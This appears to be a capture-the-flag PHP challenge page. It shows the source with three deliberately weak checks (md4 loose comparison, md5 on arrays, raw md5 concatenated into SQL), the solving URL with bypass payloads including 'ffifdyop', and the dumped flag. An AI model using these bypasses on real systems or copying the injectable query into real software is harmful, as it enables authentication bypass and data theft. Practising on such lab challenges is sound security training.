 39.101.177.96/?hash1=0e251288019&hash2[]=123&hash3[]=321&hash4=ffifdyop
最常访问 火狐官方站点 常用网址 The Shadow File: Em...
<?php
include 'conn.php';
highlight_file("index.php");
//level 1
if ($_GET["hash1"] != hash("md4", $_GET["hash1"]))
{
die('level 1 failed');
}
//level 2
if($_GET['hash2'] === $_GET['hash3'] || md5($_GET['hash2']) !== md5($_GET['hash3']))
{
die('level 2 failed');
}
//level 3
$query = "SELECT * FROM flag WHERE password = '" . md5($_GET["hash4"],true) . "'";
$result = $mysqli->query($query);
$row = $result->fetch_assoc();
var_dump($row);
$result->free();
$mysqli->close();
?>
array(3) { ["id"]=> string(1) "1" ["flag"]=> string(24) "flag{y0u_w1ll_l1ke_h4sh}" ["password"]=> string(32) "641ec1386cb6a65f6831a48be12c8ad1" }